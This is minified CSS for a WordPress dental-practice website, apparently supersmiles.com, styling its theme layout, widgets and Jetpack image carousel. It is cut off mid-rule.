.vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.animated{animation:2s linear infinite progress-bar-stripes}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.vc-hoverbox-inner :last-child{margin-bottom:0}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}.wpb_start_animation{opacity:1}img#wpstats{display:none}html{font-size:16px}body.home,body.home>div{font-size:26px;font-size:1.6rem;font-family:Chewy,Verdana,Geneva,sans-serif;line-height:2.2rem}body>div{font-size:21px;font-size:1.3rem;font-family:Baloo,Verdana,Geneva,sans-serif;line-height:normal}a{color:#fbcd00;text-decoration:none}a:hover{color:#fbcd00;outline:0}.services-text{font-size:18px;color:#083f6c;line-height:24px}.services-text h5{height:40px}.services-text a{color:#083f6c}.services-text a:hover{color:#ff9b00}.doctors-img img{margin-bottom:45px!important;margin-right:100px!important}.doctors-img h5{font-size:28px;color:#0068c2;margin-bottom:22px}.doctors-img p{font-size:21px;color:#000;font-family:Baloo,Verdana,Geneva,sans-serif;margin-bottom:0;line-height:30px}.doctors-img p.readmore,.doctors-img p.readmore a{color:#0068c2}.doctors-img p.readmore a:hover{color:#ff9b00}code,pre{font-family:Baloo,Verdana,Geneva,sans-serif}h2,h3,h4,h5{font-family:Baloo,Verdana,Geneva,sans-serif;font-weight:300;line-height:1.2;margin:0 0 10px}h2{font-size:62px;font-size:3.9rem}h3{font-size:38px;font-size:2.4rem;color:#ff9b00}h4{font-size:30px;font-size:1.9rem}h5{font-size:18px;color:#ff9b00;font-weight:500}h2.whattoexpect{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/bluesmiley.png) 5% bottom no-repeat;background-size:contain;color:#d41633;line-height:132px;padding-left:50px;margin-bottom:60px;font-weight:300}h3.whattoexpect{margin-bottom:30px;font-size:41px;font-weight:300}h2.services{color:#d41633;margin-bottom:30px;position:relative;left:0;right:0;top:175px}.services-bg p{text-align:center}h2.doctors{left:15%;right:0;top:121px;position:relative}h4.frontpage{color:#fbcd00;line-height:42px;margin-bottom:45px;height:80px;padding-top:5px}.site-description,.site-title{display:none}.site-header .widget-area{width:auto}.site-header>.wrap{padding:10px 0;max-width:1140px}.title-area{float:left;padding:0;width:auto}.header-widget-area .widget{margin-bottom:0}.widget ul>li{margin-bottom:25px;padding-bottom:10px}ul.top-items li{display:inline-block;margin-left:20px}li.phone{padding-top:0}ul.top-items li a{text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif}li.phone a{color:#fff;-webkit-text-stroke:3px #0069c3;font-size:2rem;-webkit-text-stroke-width:0.04em}li.inquire a{color:#fbcd00;font-size:1.4rem;background-color:#d41633;border-radius:22px;padding-left:20px;padding-right:20px}li.inquire a:hover{background:#09406c}li.phone a:hover{color:#09406c}.site-header{background-color:transparent}.genesis-nav-menu{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/cloud.png) right bottom no-repeat;padding-right:45px;margin-bottom:80px;background-size:100%;padding-left:40px}.home .genesis-nav-menu{margin-bottom:0}.genesis-nav-menu a{color:#09406c;display:block;font-size:1rem;padding:40px 10px 12px;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#fbcd00;text-decoration:none}.services-bg{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/cloudbackground.png) center top/cover no-repeat #002246}body{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/SuperSmilesbg.png) center top no-repeat}body.home{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/SuperSmiles_Homepage_eba.jpg) center top no-repeat}.site-inner,.wrap{margin:0 auto;max-width:1200px}.site-inner{clear:both;padding-top:0;word-wrap:break-word;min-height:400px}.entry{background-color:transparent}.entry{background-color:transparent;margin-bottom:40px;padding:0}.wpb_content_element{margin-bottom:0}.main-image{position:relative;top:-110px;z-index:-1}.content{margin-bottom:-40px}.faq{position:relative;top:-50px}.faq p{margin-bottom:65px}.center-content{clear:both;display:block;max-width:950px;margin:75px auto auto;width:100%}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:21.875%}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{float:left;margin-right:4.166666666%}.footer-widgets-4{float:right}.footer-widget-area .widget_nav_menu a{color:#fff;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:17px;line-height:18px}.footer-widget-area .widget_nav_menu a:hover,.footer-widget-area a:hover,.footer-widget-area li.current-menu-item a{color:#fbcd00;outline:0}.footer-widget-area .widget_nav_menu ul li{margin-bottom:0;padding-bottom:0}.footer-widget-area{color:#fff;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:17px}.footer-widget-area a{color:#fff}.widget{margin-bottom:0}img.alignleft{margin:0 12px 24px 0}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#bdbdbd;font-size:18px;font-size:1.3rem;font-weight:400;padding:20px 30px;width:100%;border-radius:50px}.button,button,input[type=button],input[type=submit]{background-color:#fbcd00;border:0;color:#083f6c;cursor:pointer;font-size:2.5rem;font-weight:300;padding:20px 70px;text-decoration:none;white-space:normal;width:auto;margin:auto;display:block}.map{border:10px solid #0068c2;margin-top:30px;border-radius:50px;overflow:hidden}.site-footer{background-color:#083f6c;border-top:0 solid #eee;font-size:16px;font-size:1.6rem;line-height:1;padding:0 0 20px}.footer-widgets::before{background:url('https://www.supersmiles.com/wp-content/uploads/2017/07/beforefooter.png') left top/contain no-repeat;content:"";display:block;height:176px;margin-top:-110px;position:relative}.footer-widgets{background-color:#083f6c;padding:4px 0 0}#genesis-footer-widgets>div{margin-top:10px}.site-footer p{color:#ff9b00;text-decoration:none;font-family:Baloo,Verdana,Geneva,sans-serif;font-size:12px;clear:both}div.footer-logo>img{float:left}#expect-section .vc_column-inner{display:block;margin:auto;max-width:820px;width:100%}#expect-section p{font-size:26px}#services-section .vc_column-inner .wpb_column{width:20%}#services-section .vc_column-inner .wpb_column:first-child{display:none}@media only screen and (max-width:1200px){.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:47.9166666666%;text-align:center}.footer-widgets-2{float:right;margin:0}.genesis-nav-menu{height:55px;background-size:100%}.genesis-nav-menu a{padding:30px 3px 10px}.footer-widgets{background-color:#083f6c;top:0;margin-bottom:0}.site-header>.wrap{padding:10px 20px}.footer-widgets .alignleft{float:none}.cnss-social-icon{text-align:center!important}.footer-widgets::before{margin-top:-90px}}@media only screen and (max-width:1040px){.faq h3{font-size:32px;line-height:1.5}h4.frontpage{font-size:27px;line-height:1.5}.faq p{font-size:21px}}@media only screen and (min-width:1024px){.footer-widgets-3{margin-left:-60px}.meet-doctors-title{padding-right:10%}}@media only screen and (max-width:1023px){.title-area{float:none}.menu-toggle{background:url(https://www.supersmiles.com/wp-content/uploads/2017/06/cloud.png) left 40%/cover no-repeat;font-size:24px;padding-bottom:7px}.menu-toggle:focus,.menu-toggle:hover{background-color:transparent;outline:0;opacity:.9}.genesis-nav-menu{padding-right:0}.genesis-responsive-menu .genesis-nav-menu .menu-item a{background:#fff;margin:auto}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border-top:none;margin-top:10px}h2.whattoexpect{line-height:1;background:0 0}h4.frontpage{line-height:1}.dashicons-menu:before{width:50px;height:auto;vertical-align:middle}.emoji-size{margin-left:75%;max-width:none;position:relative;top:36px;width:auto}.faq{position:relative;top:0}.footer-widgets::before{top:0;display:none}.genesis-nav-menu{background:#fff;position:relative;z-index:2}}@media only screen and (max-width:980px){.main-image{top:-50px}.center-content{width:100%;margin:auto}h2.doctors{left:0}}@media only screen and (max-width:954px){#services-section .vc_column-inner .wpb_column{width:33.33%}}@media only screen and (max-width:837px){.center-content img.alignleft{display:block;float:none;margin-left:auto;margin-right:auto!important}.service-text h5{text-align:center!important}}@media only screen and (max-width:768px){.services-image{display:block;float:none}#services-section .vc_column-inner .wpb_column{width:100%}.services-image{margin:auto!important}h2.services{top:0;text-align:center}.doctors-img img{display:block;float:none;margin:auto auto 30px!important}.doctors-img h5{text-align:center!important}h2.doctors span{font-size:45px!important}}@media only screen and (max-width:510px){ul.top-items li{margin-bottom:-10px}html{font-size:12px}.doctors-img img{margin-bottom:10px!important;margin-right:20px!important}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#bdbdbd;font-size:18px;font-size:1.3rem;font-weight:400;padding:10px 20px;width:100%;border-radius:20px}.emoji-size{margin-top:50%;width:50%}}@media only screen and (max-width:480px){.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.footer-widgets-4{width:100%}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{margin:0}html{font-size:12px}h2.doctors{line-height:1}.button,button,input[type=button],input[type=submit]{background-color:#fbcd00;border:0;color:#083f6c;cursor:pointer;font-size:2rem;font-weight:300;padding:0 30px;text-decoration:none;white-space:normal;width:auto;margin:auto;display:block}.main-image{top:-20px}.menu-toggle{line-height:30px}.dashicons-menu:before{width:30px}.doctors-img img{width:80px}.doctors-img h5{font-size:21px;margin-bottom:10px}.doctors-img p{font-size:16px;line-height:1}.meet-doctors-title{padding-right:0}h2.doctors{font-size:12px!important}}.genesis-nav-menu .sub-menu a{font-size:14px!important}.genesis-nav-menu{font-size:14px!important}.vc_custom_1499415404049{margin-top:50px!important;background-image:url(https://supersmilespro.wpengine.com/wp-content/uploads/2017/06/cloudbg.png?id=75)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1499421451507{margin-top:0!important;background:url(https://supersmilespro.wpengine.com/wp-content/uploads/2017/06/blubg.png?id=340) #002044!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1499387202244{margin-top:0!important;padding-top:40px!important}.vc_custom_1499416953755{margin-bottom:0!important;padding-top:0!important;padding-bottom:160px!important;background:url(https://supersmilespro.wpengine.com/wp-content/uploads/2017/06/yellow-new.png?id=414) #f0f3fd!important}.vc_custom_1610999037236{margin-top:-70px!important}.vc_custom_1499450911442{margin-top:20px!important}.vc_custom_1499538866977{margin-left:60px!important}.vc_custom_1496970775257{background-color:transparent!important}.vc_custom_1499415466800{margin-top:60px!important}.vc_custom_1500257161410{margin-bottom:10px!important}.vc_custom_1500257078427{margin-bottom:10px!important}.vc_custom_1513033096929{margin-bottom:10px!important}.vc_custom_1497311242949{margin-top:0!important;border-top-width:0!important;padding-top:0!important}.vc_custom_1497313811646{margin-top:-20px!important}.vc_custom_1499607472922{margin-top:-80px!important}.vc_custom_1499386408414{margin-top:0!important;border-top-width:0!important;padding-top:0!important}.vc_custom_1499607556421{padding-right:24px!important;padding-left:24px!important}.vc_custom_1499607571464{padding-right:24px!important;padding-left:24px!important}.vc_custom_1499264324625{margin-bottom:55px!important}.vc_custom_1499264331770{margin-bottom:55px!important}.vc_custom_1497316864826{margin-top:-60px!important}.vc_custom_1499268644745{margin-bottom:0!important;border-bottom-width:50px!important;padding-bottom:0!important}.vc_custom_1651068492302{margin-top:0!important;padding-top:0!important}.vc_custom_1651068510835{margin-top:50px!important}div.eapps-widget{position:relative}div.eapps-widget.eapps-widget-show-toolbar:before{position:absolute;content:"";display:block;bottom:0;top:0;left:0;right:0;pointer-events:none;border:1px solid transparent;transition:border .3s ease;z-index:1}.eapps-widget-toolbar{position:absolute;top:-32px;left:0;right:0;display:block;z-index:99999;padding-bottom:4px;transition:all .3s ease;pointer-events:none;opacity:0}.eapps-widget:hover .eapps-widget-toolbar{opacity:1;pointer-events:auto}.eapps-widget-toolbar a{text-decoration:none;box-shadow:none!important}.eapps-widget-toolbar-panel{border-radius:6px;background-color:#222;color:#fff;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;top:0;position:relative;transition:all .3s ease;opacity:0;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 0 1px hsla(0,0%,100%,.2);height:28px}.eapps-widget:hover .eapps-widget-toolbar-panel{opacity:1}.eapps-widget-toolbar-panel-wrapper{width:100%;position:relative}.eapps-widget-toolbar-panel-only-you{position:absolute;top:-24px;font-size:11px;line-height:14px;color:#9c9c9c;padding:5px 4px}.eapps-widget-toolbar-panel-logo{width:28px;height:28px;border-right:1px solid hsla(0,0%,100%,.2);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.eapps-widget-toolbar-panel-logo svg{display:block;width:15px;height:15px;fill:#f93262}.eapps-widget-toolbar-panel-edit{font-size:12px;font-weight:400;line-height:14px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding:9px;border-right:1px solid hsla(0,0%,100%,.2);color:#fff;text-decoration:none}.eapps-widget-toolbar-panel-edit-icon{width:14px;height:14px;margin-right:8px}.eapps-widget-toolbar-panel-edit-icon svg{display:block;width:100%;height:100%;fill:#fff}.eapps-widget-toolbar-panel-views{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.eapps-widget-toolbar-panel-views-label{font-size:12px;font-weight:400;line-height:14px;margin-left:8px}.eapps-widget-toolbar-panel-views-bar{display:-ms-inline-flexbox;display:inline-flex;width:70px;height:3px;border-radius:2px;margin-left:8px;background-color:hsla(0,0%,100%,.3)}.eapps-widget-toolbar-panel-views-bar-inner{border-radius:2px;background-color:#4ad504}.eapps-widget-toolbar-panel-views-percent{display:-ms-inline-flexbox;display:inline-flex;margin-left:8px;margin-right:8px;font-size:12px;font-weight:400;line-height:14px}.eapps-widget-toolbar-panel-views-get-more{padding:9px 16px;background-color:#f93262;color:#fff;font-size:12px;font-weight:400;border-radius:0 6px 6px 0}.eapps-widget-toolbar-panel-share{position:absolute;top:0;display:inline-block;margin-left:8px;width:83px;height:28px;padding-bottom:4px;box-sizing:content-box!important}.eapps-widget-toolbar-panel-share:hover .eapps-widget-toolbar-panel-share-block{opacity:1;pointer-events:all}.eapps-widget-toolbar-panel-share-button{padding:0 18px;height:28px;background-color:#1c91ff;color:#fff;font-size:12px;font-weight:400;border-radius:6px;position:absolute;top:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;cursor:default;-ms-flex-align:center;align-items:center}.eapps-widget-toolbar-panel-share-button svg{display:inline-block;margin-right:6px;fill:#fff;position:relative;top:-1px}.eapps-widget-toolbar-panel-share-block{position:absolute;background:#fff;border:1px solid hsla(0,0%,7%,.1);border-radius:10px;width:209px;top:32px;transform:translateX(-63px);opacity:0;pointer-events:none;transition:all .3s ease;box-shadow:0 4px 6px rgba(0,0,0,.05)}.eapps-widget-toolbar-panel-share-block:hover{opacity:1;pointer-events:all}.eapps-widget-toolbar-panel-share-block-text{color:#111;font-size:15px;font-weight:400;padding:12px 0;text-align:center}.eapps-widget-toolbar-panel-share-block-text-icon{padding-bottom:4px}.eapps-widget-toolbar-panel-share-block-actions{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;border-top:1px solid hsla(0,0%,7%,.1)}.eapps-widget-toolbar-panel-share-block-actions-item{width:33.333333%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:39px;transition:all .3s ease;background-color:transparent}.eapps-widget-toolbar-panel-share-block-actions-item:hover{background-color:#fafafa}.eapps-widget-toolbar-panel-share-block-actions-item a{width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.eapps-widget-toolbar-panel-share-block-actions-item-icon{width:16px;height:16px;display:block}.eapps-widget-toolbar-panel-share-block-actions-item-facebook .eapps-widget-toolbar-panel-share-block-actions-item-icon{fill:#3c5a9b}.eapps-widget-toolbar-panel-share-block-actions-item-twitter .eapps-widget-toolbar-panel-share-block-actions-item-icon{fill:#1ab2e8}.eapps-widget-toolbar-panel-share-block-actions-item-google .eapps-widget-toolbar-panel-share-block-actions-item-icon{fill:#dd4b39}.eapps-widget-toolbar-panel-share-block-actions-item:not(:last-child){border-right:1px solid hsla(0,0%,7%,.1)}:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}.jp-carousel-overlay .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var( --swiper-navigation-size );text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:'prev'}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:'next'}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.jp-carousel-overlay .swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.jp-carousel-overlay .swiper-zoom-container>canvas,.jp-carousel-overlay .swiper-zoom-container>img,.jp-carousel-overlay .swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}[data-carousel-extra]:not( .jp-carousel-wrap ) img,[data-carousel-extra]:not( .jp-carousel-wrap ) img+figcaption{cursor:pointer}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-zoom-container{background-size:200%;background-repeat:no-repeat;background-position:center}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;transition:.5s opacity ease-out;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:hover,.jp-carousel-overlay .swiper-button-prev:hover{opacity:1}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay .swiper-button-next svg:hover,.jp-carousel-overlay .swiper-button-prev svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-overlay{font-family:'Helvetica Neue',sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);transition:opacity .2s ease-out;opacity:1}.jp-carousel-hide-controls .jp-carousel-info{visibility:hidden;height:0;overflow:hidden}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-info-extra.jp-carousel-show{display:block}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-comments-wrapper.jp-carousel-show{display:block}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color);cursor:pointer;transition:opacity .2s ease-out}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-close-hint svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color)}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:400 20px/1.3em 'Helvetica Neue',sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);cursor:pointer;margin:0;text-overflow:ellipsis}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-photo-description p a{color:var(--jp-carousel-primary-color)!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-photo-description p em{font-style:italic;color:var(--jp-carousel-primary-subtle-color)}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-photo-description p a:hover{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-photo-description p:empty{display:none}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 'Helvetica Neue',sans-serif!important;width:100%;display:none}.jp-carousel-image-meta.jp-carousel-show{display:block}.jp-carousel-image-meta h5,.jp-carousel-image-meta li{font-family:'Helvetica Neue',sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0 2% 15px 0!important;color:var(--jp-carousel-primary-color)!important;font-size:13px!important}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color)!important;text-transform:uppercase!important;font-size:10px!important;margin:0 0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7 'Helvetica Neue',sans-serif!important;font-weight:400;background:none;width:100%;bottom:10px;margin-top:20px}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:var(--jp-carousel-primary-color)!important}.jp-carousel-comment{background:none;color:var(--jp-carousel-primary-subtle-color);overflow:auto;width:100%;display:flex}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px}.jp-carousel-comment:last-of-type{margin-bottom:20px}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-comment .comment-author{font-size:15px;font-weight:500;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color)}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px}.jp-carousel-comment .comment-content{border:none;padding:0}.jp-carousel-comment .comment-date{color:var(--jp-carousel-primary-subtle-color);font-size:11px;border-bottom:1px solid var(--jp-carousel-bg-faded-color);margin-bottom:6px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 'Helvetica Neue',sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:1.1s linear infinite load8}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:1.1s linear infinite load8;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 'Helvetica Neue',sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comment-form-commenting-as p{font:400 13px/1.7 'Helvetica Neue',sans-serif!important;margin:22px 0 0;float:left}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 'Helvetica Neue',sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 